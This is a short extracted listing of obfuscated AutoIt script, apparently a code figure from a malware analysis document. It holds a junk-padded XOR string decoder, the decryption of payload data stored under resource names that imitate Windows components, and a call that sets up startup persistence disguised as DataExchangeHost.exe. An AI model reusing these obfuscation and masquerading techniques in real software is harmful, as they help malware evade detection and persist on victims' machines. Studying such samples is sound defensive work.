 9722 For $i = "1" To $split["0"]
9723 Global $1747249050 = 2027215461
9724 Global $te8lpwcrhn = 3379056
9725 For $e = 0 To 1560902
9726 Ptr(3224935 - 245547 * 2742726 + 3724992)
9727 If $1747249050 = 1232751179 Then
9728 $xor = BitXOR($char, $len)
9729 ExitLoop
9730 EndIf
9731 If $1747249050 = 2027215461 Then
9732 $char = Asc($split[$i])
9733 $1747249050 = 1232751179
9734 IsBinary("McC7UeHGFxDVSgQKBjMnjOiWLaxIJsBUUUlLuTZ8ojIGRoGsWE")
9735 EndIf
9736 Next
9737 For $ii = "0" To $len - "1"
9738 $xor = BitXOR($xor, $len + $ii)
9739 Next
9740 $result &= ChrW($xor)
9741 Next
9742 Return $result
9743 EndFunc
9744
9745 fbywmpinbsfprdblltgdzxowl("PnPUnattend")
9746 Local $edsvgrzlrlfz = DllStructGetData(gcysqxsctorrzquq("dusmtask1", "8"), 1)
9747 $edsvgrzlrlfz &= DllStructGetData(gcysqxsctorrzquq("bdechangepin2", "8"), 1)
9748 $edsvgrzlrlfz &= DllStructGetData(gcysqxsctorrzquq("aadWamExtension3", "8"), 1)
9749 $edsvgrzlrlfz = swydxtrwncfvpukruyyjvmtphe($edsvgrzlrlfz, "hwnglongpcoiftynieblwrqseblfkkwvfvbhnizgvvfanyqbrn")
9750 ocxigeqqkiqejflnuwokj(True)
9751 startup("DataExchangeHost.exe", "AppVEntSubsystems64", "+", "")